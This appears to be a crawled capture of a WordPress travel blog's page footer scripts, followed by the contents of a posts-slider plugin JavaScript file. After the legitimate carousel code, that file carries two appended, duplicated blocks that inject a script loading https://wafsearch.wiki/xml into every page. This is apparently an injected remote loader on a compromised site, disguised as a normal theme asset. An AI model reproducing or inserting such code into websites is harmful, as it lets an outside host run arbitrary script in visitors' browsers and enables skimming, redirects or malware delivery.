<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KDL7SFV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/travelwithlily.club\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.7.4'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.7.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"header_replace","sidrSource":"#sidr-close, #site-navigation, #top-bar-nav, #site-header .oceanwp-social-menu, #mobile-menu-search","sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"icon","verticalHeaderTarget":"icon","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/travelwithlily.club\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.7.4'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/plugins/ocean-extra/includes/widgets/js/mailchimp.min.js?ver=5.2.4'></script>
<script type='text/javascript'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://travelwithlily.club/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://travelwithlily.club/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://travelwithlily.club/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.64'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/plugins/ocean-posts-slider/assets/js/main.min.js'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/themes/oceanwp/assets/js//third/html5.min.js?ver=1.7.4'></script>
<![endif]-->
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2025-11-02 20:53:06 -->

--- FILE ---
content_type: text/javascript
request_url: https://travelwithlily.club/wp-content/plugins/ocean-posts-slider/assets/js/main.min.js
body_size: 392
content:
function postsSliderCarousel(){"use strict";$j("body").hasClass("no-carousel")||$j(".oceanwp-post-list").each(function(){var a=$j(this),b=a.find("> .posts-slider"),c=b.data("slideshow"),d=b.data("number");if($j("body").hasClass("rtl"))var e=!0;else var e=!1;if(a.hasClass("one"))var f=1,g=1,h=1,i=1,j=1;else if(a.hasClass("two"))var f=d,g=d,h=1,i=2,j=d;b.imagesLoaded(function(){b.slick({infinite:!0,slidesToShow:f,slidesToScroll:g,prevArrow:'<button type="button" class="slick-prev"><span class="fa fa-angle-left"></span></button>',nextArrow:'<button type="button" class="slick-next"><span class="fa fa-angle-right"></span></button>',speed:500,autoplay:!0,autoplaySpeed:c,rtl:e,responsive:[{breakpoint:1200,settings:{slidesToShow:j,slidesToScroll:j}},{breakpoint:980,settings:{slidesToShow:i,slidesToScroll:i}},{breakpoint:480,settings:{slidesToShow:h,slidesToScroll:h}}]})})})}var $j=jQuery.noConflict();$j(document).on("ready",function(){"use strict";postsSliderCarousel()});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);